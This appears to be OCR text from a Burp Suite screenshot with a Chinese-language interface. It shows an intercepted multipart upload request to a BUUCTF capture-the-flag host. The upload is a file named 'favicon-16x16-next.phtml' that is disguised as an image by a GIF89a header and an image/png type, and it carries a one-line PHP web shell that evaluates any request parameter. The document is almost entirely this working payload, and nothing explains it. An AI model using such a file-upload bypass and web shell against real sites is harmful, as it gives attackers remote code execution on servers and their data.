 Burp Suite Professional v1.7.26 - Temporary Project - licensed to surferxyz By:LianZhang
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
截断 HTTP历史记录 WebSocket历史 选项
http://cd1c3b08-ecd7-4c30-9147-70013119c26e.node4.buuoj.cn:81 [117.21.200.166] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST / HTTP/1.1
Host: cd1c3b08-ecd7-4c30-9147-70013119c26e.node4.buuoj.cn:81
Content-Length: 934
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://cd1c3b08-ecd7-4c30-9147-70013119c26e.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryORM4fVMfvksOh26r
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.9
Referer: http://cd1c3b08-ecd7-4c30-9147-70013119c26e.node4.buuoj.cn:81/
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=17d26e27951337-0f7088736cbf9a-b7a1438-144000-17d26e27952da6
Connection: close
------WebKitFormBoundaryORM4fVMfvksOh26r
Content-Disposition: form-data; name="upload_file"; filename="favicon-16x16-next.phtml"
Content-Type: image/png
GIF89a?
<script language="php">eval($_REQUEST[1])</script>
------WebKitFormBoundaryORM4fVMfvksOh26r
Content-Disposition: form-data; name="submit"
upload
------WebKitFormBoundaryORM4fVMfvksOh26r--
? < + > 输入搜索字词 没有比赛